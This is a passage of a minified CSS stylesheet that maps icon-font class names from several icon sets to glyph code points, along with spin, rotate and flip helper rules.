interest-alt:before{content:"\e753"}.ti-microsoft-alt:before{content:"\e754"}.ti-linux:before{content:"\e755"}.ti-jsfiddle:before{content:"\e756"}.ti-joomla:before{content:"\e757"}.ti-html5:before{content:"\e758"}.ti-flickr-alt:before{content:"\e759"}.ti-email:before{content:"\e75a"}.ti-drupal:before{content:"\e75b"}.ti-dropbox-alt:before{content:"\e75c"}.ti-css3:before{content:"\e75d"}.ti-rss:before{content:"\e75e"}.ti-rss-alt:before{content:"\e75f"}.pe-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.pe-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.pe-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.pe-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.pe-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.pe-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}.icon-basic-accelerator:before{content:"a"}.icon-basic-alarm:before{content:"b"}.icon-basic-anchor:before{content:"c"}.icon-basic-anticlockwise:before{content:"d"}.icon-basic-archive:before{content:"e"}.icon-basic-archive-full:before{content:"f"}.icon-basic-ban:before{content:"g"}.icon-basic-battery-charge:before{content:"h"}.icon-basic-battery-empty:before{content:"i"}.icon-basic-battery-full:before{content:"j"}.icon-basic-battery-half:before{content:"k"}.icon-basic-bolt:before{content:"l"}.icon-basic-book:before{content:"m"}.icon-basic-book-pen:before{content:"n"}.icon-basic-book-pencil:before{content:"o"}.icon-basic-bookmark:before{content:"p"}.icon-basic-calculator:before{content:"q"}.icon-basic-calendar:before{content:"r"}.icon-basic-cards-diamonds:before{content:"s"}.icon-basic-cards-hearts:before{content:"t"}.icon-basic-case:before{content:"u"}.icon-basic-chronometer:before{content:"v"}.icon-basic-clessidre:before{content:"w"}.icon-basic-clock:before{content:"x"}.icon-basic-clockwise:before{content:"y"}.icon-basic-cloud:before{content:"z"}.icon-basic-clubs:before{content:"A"}.icon-basic-compass:before{content:"B"}.icon-basic-cup:before{content:"C"}.icon-basic-diamonds:before{content:"D"}.icon-basic-display:before{content:"E"}.icon-basic-download:before{content:"F"}.icon-basic-exclamation:before{content:"G"}.icon-basic-eye:before{content:"H"}.icon-basic-eye-closed:before{content:"I"}.icon-basic-female:before{content:"J"}.icon-basic-flag1:before{content:"K"}.icon-basic-flag2:before{content:"L"}.icon-basic-floppydisk:before{content:"M"}.icon-basic-folder:before{content:"N"}.icon-basic-folder-multiple:before{content:"O"}.icon-basic-gear:before{content:"P"}.icon-basic-geolocalize-01:before{content:"Q"}.icon-basic-geolocalize-05:before{content:"R"}.icon-basic-globe:before{content:"S"}.icon-basic-gunsight:before{content:"T"}.icon-basic-hammer:before{content:"U"}.icon-basic-headset:before{content:"V"}.icon-basic-heart:before{content:"W"}.icon-basic-heart-broken:before{content:"X"}.icon-basic-helm:before{content:"Y"}.icon-basic-home:before{content:"Z"}.icon-basic-info:before{content:"0"}.icon-basic-ipod:before{content:"1"}.icon-basic-joypad:before{content:"2"}.icon-basic-key:before{content:"3"}.icon-basic-keyboard:before{content:"4"}.icon-basic-laptop:before{content:"5"}.icon-basic-life-buoy:before{content:"6"}.icon-basic-lightbulb:before{content:"7"}.icon-basic-link:before{content:"8"}.icon-basic-lock:before{content:"9"}.icon-basic-lock-open:before{content:"!"}.icon-basic-magic-mouse:before{content:"\""}.icon-basic-magnifier:before{content:"#"}.icon-basic-magnifier-minus:before{content:"$"}.icon-basic-magnifier-plus:before{content:"%"}.icon-basic-mail:before{content:"&"}.icon-basic-mail-multiple:before{content:"'"}.icon-basic-mail-open:before{content:"("}.icon-basic-mail-open-text:before{content:")"}.icon-basic-male:before{content:"*"}.icon-basic-map:before{content:"+"}.icon-basic-message:before{content:","}.icon-basic-message-multiple:before{content:"-"}.icon-basic-message-txt:before{content:"."}.icon-basic-mixer2:before{content:"/"}.icon-basic-mouse:before{content:":"}.icon-basic-notebook:before{content:";"}.icon-basic-notebook-pen:before{content:"<"}.icon-basic-notebook-pencil:before{content:"="}.icon-basic-paperplane:before{content:">"}.icon-basic-pencil-ruler:before{content:"?"}.icon-basic-pencil-ruler-pen:before{content:"@"}.icon-basic-photo:before{content:"["}.icon-basic-picture:before{content:"]"}.icon-basic-picture-multiple:before{content:"^"}.icon-basic-pin1:before{content:"_"}.icon-basic-pin2:before{content:"`"}.icon-basic-postcard:before{content:"{"}.icon-basic-postcard-multiple:before{content:"|"}.icon-basic-printer:before{content:"}"}.icon-basic-question:before{content:"~"}.icon-basic-rss:before{content:"\\"}.icon-basic-server:before{content:"\e000"}.icon-basic-server2:before{content:"\e001"}.icon-basic-server-cloud:before{content:"\e002"}.icon-basic-server-download:before{content:"\e003"}.icon-basic-server-upload:before{content:"\e004"}.icon-basic-settings:before{content:"\e005"}.icon-basic-share:before{content:"\e006"}.icon-basic-sheet:before{content:"\e007"}.icon-basic-sheet-multiple:before{content:"\e008"}.icon-basic-sheet-pen:before{content:"\e009"}.icon-basic-sheet-pencil:before{content:"\e00a"}.icon-basic-sheet-txt:before{content:"\e00b"}.icon-basic-signs:before{content:"\e00c"}.icon-basic-smartphone:before{content:"\e00d"}.icon-basic-spades:before{content:"\e00e"}.icon-basic-spread:before{content:"\e00f"}.icon-basic-spread-bookmark:before{content:"\e010"}.icon-basic-spread-text:before{content:"\e011"}.icon-basic-spread-text-bookmark:before{content:"\e012"}.icon-basic-star:before{content:"\e013"}.icon-basic-tablet:before{content:"\e014"}.icon-basic-target:before{content:"\e015"}.icon-basic-todo:before{content:"\e016"}.icon-basic-todo-pen:before{content:"\e017"}.icon-basic-todo-pencil:before{content:"\e018"}.icon-basic-todo-txt:before{content:"\e019"}.icon-basic-todolist-pen:before{content:"\e01a"}.icon-basic-todolist-pencil:before{content:"\e01b"}.icon-basic-trashcan:before{content:"\e01c"}.icon-basic-trashcan-full:before{content:"\e01d"}.icon-basic-trashcan-refresh:before{content:"\e01e"}.icon-basic-trashcan-remove:before{content:"\e01f"}.icon-basic-upload:before{content:"\e020"}.icon-basic-usb:before{content:"\e021"}.icon-basic-video:before{content:"\e022"}.icon-basic-watch:before{content:"\e023"}.icon-basic-webpage:before{content:"\e024"}.icon-basic-webpage-img-txt:before{content:"\e025"}.icon-basic-webpage-multiple:before{content:"\e026"}.icon-basic-webpage-txt:before{content:"\e027"}.icon-basic-world:before{content:"\e028"}.icon-ecommerce-bag:before{content:"a"}.icon-ecommerce-bag-check:before{content:"b"}.icon-ecommerce-bag-cloud:before{content:"c"}.icon-ecommerce-bag-download:before{content:"d"}.icon-ecommerce-bag-minus:before{content:"e"}.icon-ecommerce-bag-plus:before{content:"f"}.icon-ecommerce-bag-refresh:before{content:"g"}.icon-ecommerce-bag-remove:before{content:"h"}.icon-ecommerce-bag-search:before{content:"i"}.icon-ecommerce-bag-upload:before{content:"j"}.icon-ecommerce-banknote:before{content:"k"}.icon-ecommerce-banknotes:before{content:"l"}.icon-ecommerce-basket:before{content:"m"}.icon-ecommerce-basket-check:before{content:"n"}.icon-ecommerce-basket-cloud:before{content:"o"}.icon-ecommerce-basket-download:before{content:"p"}.icon-ecommerce-basket-minus:before{content:"q"}.icon-ecommerce-basket-plus:before{content:"r"}.icon-ecommerce-basket-refresh:before{content:"s"}.icon-ecommerce-basket-remove:before{content:"t"}.icon-ecommerce-basket-search:before{content:"u"}.icon-ecommerce-basket-upload:before{content:"v"}.icon-ecommerce-bath:before{content:"w"}.icon-ecommerce-cart:before{content:"x"}.icon-ecommerce-cart-check:before{content:"y"}.icon-ecommerce-cart-cloud:before{content:"z"}.icon-ecommerce-cart-content:before{content:"A"}.icon-ecommerce-cart-download:before{content:"B"}.icon-ecommerce-cart-minus:before{content:"C"}.icon-ecommerce-cart-plus:before{content:"D"}.icon-ecommerce-cart-refresh:before{content:"E"}.icon-ecommerce-cart-remove:before{content:"F"}.icon-ecommerce-cart-search:before{content:"G"}.icon-ecommerce-cart-upload:before{content:"H"}.icon-ecommerce-cent:before{content:"I"}.icon-ecommerce-colon:before{content:"J"}.icon-ecommerce-creditcard:before{content:"K"}.icon-ecommerce-diamond:before{content:"L"}.icon-ecommerce-dollar:before{content:"M"}.icon-ecommerce-euro:before{content:"N"}.icon-ecommerce-franc:before{content:"O"}.icon-ecommerce-gift:before{content:"P"}.icon-ecommerce-graph1:before{content:"Q"}.icon-ecommerce-graph2:before{content:"R"}.icon-ecommerce-graph3:before{content:"S"}.icon-ecommerce-graph-decrease:before{content:"T"}.icon-ecommerce-graph-increase:before{content:"U"}.icon-ecommerce-guarani:before{content:"V"}.icon-ecommerce-kips:before{content:"W"}.icon-ecommerce-lira:before{content:"X"}.icon-ecommerce-megaphone:before{content:"Y"}.icon-ecommerce-money:before{content:"Z"}.icon-ecommerce-naira:before{content:"0"}.icon-ecommerce-pesos:before{content:"1"}.icon-ecommerce-pound:before{content:"2"}.icon-ecommerce-receipt:before{content:"3"}.icon-ecommerce-receipt-bath:before{content:"4"}.icon-ecommerce-receipt-cent:before{content:"5"}.icon-ecommerce-receipt-dollar:before{content:"6"}.icon-ecommerce-receipt-euro:before{content:"7"}.icon-ecommerce-receipt-franc:before{content:"8"}.icon-ecommerce-receipt-guarani:before{content:"9"}.icon-ecommerce-receipt-kips:before{content:"!"}.icon-ecommerce-receipt-lira:before{content:"\""}.icon-ecommerce-receipt-naira:before{content:"#"}.icon-ecommerce-receipt-pesos:before{content:"$"}.icon-ecommerce-receipt-pound:before{content:"%"}.icon-ecommerce-receipt-rublo:before{content:"&"}.icon-ecommerce-receipt-rupee:before{content:"'"}.icon-ecommerce-receipt-tugrik:before{content:"("}.icon-ecommerce-receipt-won:before{content:")"}.icon-ecommerce-receipt-yen:before{content:"*"}.icon-ecommerce-receipt-yen2:before{content:"+"}.icon-ecommerce-recept-colon:before{content:","}.icon-ecommerce-rublo:before{content:"-"}.icon-ecommerce-rupee:before{content:"."}.icon-ecommerce-safe:before{content:"/"}.icon-ecommerce-sale:before{content:":"}.icon-ecommerce-sales:before{content:";"}.icon-ecommerce-ticket:before{content:"<"}.icon-ecommerce-tugriks:before{content:"="}.icon-ecommerce-wallet:before{content:">"}.icon-ecommerce-won:before{content:"?"}.icon-ecommerce-yen:before{content:"@"}.icon-ecommerce-yen2:before{content:"["}.icon-arrows-anticlockwise:before{content:"\e000"}.icon-arrows-anticlockwise-dashed:before{content:"\e001"}.icon-arrows-button-down:before{content:"\e002"}.icon-arrows-button-off:before{content:"\e003"}.icon-arrows-button-on:before{content:"\e004"}.icon-arrows-button-up:before{content:"\e005"}.icon-arrows-check:before{content:"\e006"}.icon-arrows-circle-check:before{content:"\e007"}.icon-arrows-circle-down:before{content:"\e008"}.icon-arrows-circle-downleft:before{content:"\e009"}.icon-arrows-circle-downright:before{content:"\e00a"}.icon-arrows-circle-left:before{content:"\e00b"}.icon-arrows-circle-minus:before{content:"\e00c"}.icon-arrows-circle-plus:before{content:"\e00d"}.icon-arrows-circle-remove:before{content:"\e00e"}.icon-arrows-circle-right:before{content:"\e00f"}.icon-arrows-circle-up:before{content:"\e010"}.icon-arrows-circle-upleft:before{content:"\e011"}.icon-arrows-circle-upright:before{content:"\e012"}.icon-arrows-clockwise:before{content:"\e013"}.icon-arrows-clockwise-dashed:before{content:"\e014"}.icon-arrows-compress:before{content:"\e015"}.icon-arrows-deny:before{content:"\e016"}.icon-arrows-diagonal:before{content:"\e017"}.icon-arrows-diagonal2:before{content:"\e018"}.icon-arrows-down:before{content:"\e019"}.icon-arrows-down-double:before{content:"\e01a"}.icon-arrows-downleft:before{content:"\e01b"}.icon-arrows-downright:before{content:"\e01c"}.icon-arrows-drag-down:before{content:"\e01d"}.icon-arrows-drag-down-dashed:before{content:"\e01e"}.icon-arrows-drag-horiz:before{content:"\e01f"}.icon-arrows-drag-left:before{content:"\e020"}.icon-arrows-drag-left-dashed:before{content:"\e021"}.icon-arrows-drag-right:before{content:"\e022"}.icon-arrows-drag-right-dashed:before{content:"\e023"}.icon-arrows-drag-up:before{content:"\e024"}.icon-arrows-drag-up-dashed:before{content:"\e025"}.icon-arrows-drag-vert:before{content:"\e026"}.icon-arrows-exclamation:before{content:"\e027"}.icon-arrows-expand:before{content:"\e028"}.icon-arrows-expand-diagonal1:before{content:"\e029"}.icon-arrows-expand-horizontal1:before{content:"\e02a"}.icon-arrows-expand-vertical1:before{content:"\e02b"}.icon-arrows-fit-horizontal:before{content:"\e02c"}.icon-arrows-fit-vertical:before{content:"\e02d"}.icon-arrows-glide:before{content:"\e02e"}.icon-arrows-glide-horizontal:before{content:"\e02f"}.icon-arrows-glide-vertical:before{content:"\e030"}.icon-arrows-hamburger1:before{content:"\e031"}.icon-arrows-hamburger-2:before{content:"\e032"}.icon-arrows-horizontal:before{content:"\e033"}.icon-arrows-info:before{content:"\e034"}.icon-arrows-keyboard-alt:before{content:"\e035"}.icon-arrows-keyboard-cmd:before{content:"\e036"}.icon-arrows-keyboard-delete:before{content:"\e037"}.icon-arrows-keyboard-down:before{content:"\e038"}.icon-arrows-keyboard-left:before{content:"\e039"}.icon-arrows-keyboard-return:before{content:"\e03a"}.icon-arrows-keyboard-right:before{content:"\e03b"}.icon-arrows-keyboard-shift:before{content:"\e03c"}.icon-arrows-keyboard-tab:before{content:"\e03d"}.icon-arrows-keyboard-up:before{content:"\e03e"}.icon-arrows-left:before{content:"\e03f"}.icon-arrows-left-double-32:before{content:"\e040"}.icon-arrows-minus:before{content:"\e041"}.icon-arrows-move:before{content:"\e042"}.icon-arrows-move2:before{content:"\e043"}.icon-arrows-move-bottom:before{content:"\e044"}.icon-arrows-move-left:before{content:"\e045"}.icon-arrows-move-right:before{content:"\e046"}.icon-arrows-move-top:before{content:"\e047"}.icon-arrows-plus:before{content:"\e048"}.icon-arrows-question:before{content:"\e049"}.icon-arrows-remove:before{content:"\e04a"}.icon-arrows-right:before{content:"\e04b"}.icon-arrows-right-double:before{content:"\e04c"}.icon-arrows-rotate:before{content:"\e04d"}.icon-arrows-rotate-anti:before{content:"\e04e"}.icon-arrows-rotate-anti-dashed:before{content:"\e04f"}.icon-arrows-rotate-dashed:before{content:"\e050"}.icon-arrows-shrink:before{content:"\e051"}.icon-arrows-shrink-diagonal1:before{content:"\e052"}.icon-arrows-shrink-diagonal2:before{content:"\e053"}.icon-arrows-shrink-horizonal2:before{content:"\e054"}.icon-arrows-shrink-horizontal1:before{content:"\e055"}.icon-arrows-shrink-vertical1:before{content:"\e056"}.icon-arrows-shrink-vertical2:before{content:"\e057"}.icon-arrows-sign-down:before{content:"\e058"}.icon-arrows-sign-left:before{content:"\e059"}.icon-arrows-sign-right:before{content:"\e05a"}.icon-arrows-sign-up:before{content:"\e05b"}.icon-arrows-slide-down1:before{content:"\e05c"}.icon-arrows-slide-down2:before{content:"\e05d"}.icon-arrows-slide-left1:before{content:"\e05e"}.icon-arrows-slide-left2:before{content:"\e05f"}.icon-arrows-slide-right1:before{content:"\e060"}.icon-arrows-slide-right2:before{content:"\e061"}.icon-arrows-slide-up1:before{content:"\e062"}.icon-arrows-slide-up2:before{content:"\e063"}.icon-arrows-slim-down:before{content:"\e064"}.icon-arrows-slim-down-dashed:before{content:"\e065"}.icon-arrows-slim-left:before{content:"\e066"}.icon-arrows-slim-left-dashed:before{content:"\e067"}.icon-arrows-slim-right:before{content:"\e068"}.icon-arrows-slim-right-dashed:before{content:"\e069"}.icon-arrows-slim-up:before{content:"\e06a"}.icon-arrows-slim-up-dashed:before{content:"\e06b"}.icon-arrows-square-check:before{content:"\e06c"}.icon-arrows-square-down:before{content:"\e06d"}.icon-arrows-square-downleft:before{content:"\e06e"}.icon-arrows-square-downright:before{content:"\e06f"}.icon-arrows-square-left:before{content:"\e070"}.icon-arrows-square-minus:before{content:"\e071"}.icon-arrows-square-plus:before{content:"\e072"}.icon-arrows-square-remove:before{content:"\e073"}.icon-arrows-square-right:before{content:"\e074"}.icon-arrows-square-up:before{content:"\e075"}.icon-arrows-square-upleft:before{content:"\e076"}.icon-arrows-square-upright:before{content:"\e077"}.icon-arrows-squares:before{content:"\e078"}.icon-arrows-stretch-diagonal1:before{content:"\e079"}.icon-arrows-stretch-diagonal2:before{content:"\e07a"}.icon-arrows-stretch-diagonal3:before{content:"\e07b"}.icon-arrows-stretch-diagonal4:before{content:"\e07c"}.icon-arrows-stretch-horizontal1:before{content:"\e07d"}.icon-arrows-stretch-horizontal2:before{content:"\e07e"}.icon-arrows-stretch-vertical1:before{content:"\e07f"}.icon-arrows-stretch-vertical2:before{content:"\e080"}.icon-arrows-switch-horizontal:before{content:"\e081"}.icon-arrows-switch-vertical:before{content:"\e082"}.icon-arrows-up:before{content:"\e083"}.icon-arrows-up-double-33:before{content:"\e084"}.icon-arrows-upleft:before{content:"\e085"}.icon-arrows-upright:before{content:"\e086"}.icon-arrows-vertical:before{content:"\e087"}.icon-software-add-vectorpoint:before{content:"a"}.icon-software-box-oval:before{content:"b"}.icon-software-box-polygon:before{content:"c"}.icon-software-box-rectangle:before{content:"d"}.icon-software-box-roundedrectangle:before{content:"e"}.icon-software-character:before{content:"f"}.icon-software-crop:before{content:"g"}.icon-software-eyedropper:before{content:"h"}.icon-software-font-allcaps:before{content:"i"}.icon-software-font-baseline-shift:before{content:"j"}.icon-software-font-horizontal-scale:before{content:"k"}.icon-software-font-kerning:before{content:"l"}.icon-software-font-leading:before{content:"m"}.icon-software-font-size:before{content:"n"}.icon-software-font-smallcapital:before{content:"o"}.icon-software-font-smallcaps:before{content:"p"}.icon-software-font-strikethrough:before{content:"q"}.icon-software-font-tracking:before{content:"r"}.icon-software-font-underline:before{content:"s"}.icon-software-font-vertical-scale:before{content:"t"}.icon-software-horizontal-align-center:before{content:"u"}.icon-software-horizontal-align-left:before{content:"v"}.icon-software-horizontal-align-right:before{content:"w"}.icon-software-horizontal-distribute-center:before{content:"x"}.icon-software-horizontal-distribute-left:before{content:"y"}.icon-software-horizontal-distribute-right:before{content:"z"}.icon-software-indent-firstline:before{content:"A"}.icon-software-indent-left:before{content:"B"}.icon-software-indent-right:before{content:"C"}.icon-software-lasso:before{content:"D"}.icon-software-layers1:before{content:"E"}.icon-software-layers2:before{content:"F"}.icon-software-layout:before{content:"G"}.icon-software-layout-2columns:before{content:"H"}.icon-software-layout-3columns:before{content:"I"}.icon-software-layout-4boxes:before{content:"J"}.icon-software-layout-4columns:before{content:"K"}.icon-software-layout-4lines:before{content:"L"}.icon-software-layout-8boxes:before{content:"M"}.icon-software-layout-header:before{content:"N"}.icon-software-layout-header-2columns:before{content:"O"}.icon-software-layout-header-3columns:before{content:"P"}.icon-software-layout-header-4boxes:before{content:"Q"}.icon-software-layout-header-4columns:before{content:"R"}.icon-software-layout-header-complex:before{content:"S"}.icon-software-layout-header-complex2:before{content:"T"}.icon-software-layout-header-complex3:before{content:"U"}.icon-software-layout-header-complex4:before{content:"V"}.icon-software-layout-header-sideleft:before{content:"W"}.icon-software-layout-header-sideright:before{content:"X"}.icon-software-layout-sidebar-left:before{content:"Y"}.icon-software-layout-sidebar-right:before{content:"Z"}.icon-software-magnete:before{content:"0"}.icon-software-pages:before{content:"1"}.icon-software-paintbrush:before{content:"2"}.icon-software-paintbucket:before{content:"3"}.icon-software-paintroller:before{content:"4"}.icon-software-paragraph:before{content:"5"}.icon-software-paragraph-align-left:before{content:"6"}.icon-software-paragraph-align-right:before{content:"7"}.icon-software-paragraph-center:before{content:"8"}.icon-software-paragraph-justify-all:before{content:"9"}.icon-software-paragraph-justify-center:before{content:"!"}.icon-software-paragraph-justify-left:before{content:"\""}.icon-software-paragraph-justify-right:before{content:"#"}.icon-software-paragraph-space-after:before{content:"$"}.icon-software-paragraph-space-before:before{content:"%"}.icon-software-pathfinder-exclude:before{content:"&"}.icon-software-pathfinder-intersect:before{content:"'"}.icon-software-pathfinder-subtract:before{content:"("}.icon-software-pathfinder-unite:before{content:")"}.icon-software-pen:before{content:"*"}.icon-software-pen-add:before{content:"+"}.icon-software-pen-remove:before{content:","}.icon-software-pencil:before{content:"-"}.icon-software-polygonallasso:before{content:"."}.icon-software-reflect-horizontal:before{content:"/"}.icon-software-reflect-vertical:before{content:":"}.icon-software-remove-vectorpoint:before{content:";"}.icon-software-scale-expand:before{content:"<"}.icon-software-scale-reduce:before{content:"="}.icon-software-selection-oval:before{content:">"}.icon-software-selection-polygon:before{content:"?"}.icon-software-selection-rectangle:before{content:"@"